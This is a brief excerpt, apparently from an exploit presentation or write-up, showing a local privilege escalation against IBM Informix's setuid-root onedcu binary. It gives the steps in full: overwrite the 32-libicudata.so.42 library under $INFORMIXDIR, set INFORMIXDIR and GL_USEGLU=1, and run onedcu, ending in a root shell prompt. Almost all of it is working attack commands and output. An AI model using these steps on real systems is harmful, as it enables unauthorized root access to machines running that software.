onedcu suid root EoP Using the same library as in the Oracle case this time we need to overwrite: $INFORMIXDIR/gls/dll/32-libicudata.so.42 $ export INFORMIXDIR=/opt/IBM/informix $ export GL_USEGLU=1 $ $INFORMIXDIR/bin/onedcu [+] It works! Root shell... sh-3.1# 